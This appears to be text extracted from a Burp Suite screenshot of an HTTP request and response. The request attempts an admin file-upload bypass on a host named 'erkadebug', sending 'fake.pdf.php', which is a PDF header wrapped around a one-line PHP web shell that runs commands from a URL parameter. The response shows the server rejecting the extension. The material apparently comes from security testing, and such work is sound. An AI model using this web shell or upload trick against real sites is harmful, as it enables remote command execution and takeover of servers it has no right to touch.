 Request
Pretty Raw Hex \n
1 POST /components/admin/file_storage.php HTTP/1.1
2 Host: erkadebug
3 Content-Length: 369
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://erkadebug
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBYWLtY75XKJzYFCV
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Referer: http://erkadebug/components/admin/file_storage.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=2mrk1ile9e6v40bvi2k4c4q86l
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryBYWLtY75XKJzYFCV
17 Content-Disposition: form-data; name="file"; filename="fake.pdf.php"
18 Content-Type: application/x-php
19
20 %PDF-1.4
21 1 0 obj
22 <</Pages 1 0 R>>
23 endobj
24 <?php system($_GET['cmd']); ?>
25
26 ------WebKitFormBoundaryBYWLtY75XKJzYFCV
27 Content-Disposition: form-data; name="upload"
28
29 Upload File
30 ------WebKitFormBoundaryBYWLtY75XKJzYFCV--
31
Response
Pretty Raw Hex Render
67 .message-success{
68 color:green;
69 background-color:rgba(255,255,255,0.8);
70 padding:10px;
71 border-radius:5px;
72 margin-bottom:20px;
73 }
74 .message-error{
75 color:red;
76 background-color:rgba(255,255,255,0.8);
77 padding:10px;
78 border-radius:5px;
79 margin-bottom:20px;
80 }
81 </style>
82 </head>
83 <body>
84 <div class="container">
85 <h2>
File Storage Management
</h2>
86
87 <div class="message-error">
88 File not uploaded due to invalid extension.
</div>
89
90 <form method="post" enctype="multipart/form-data">
91 <input type="file" name="file" required>
92 <input type="submit" name="upload" value="Upload File">
93 </form>
94 </div>
95 </body>
96 </html>
97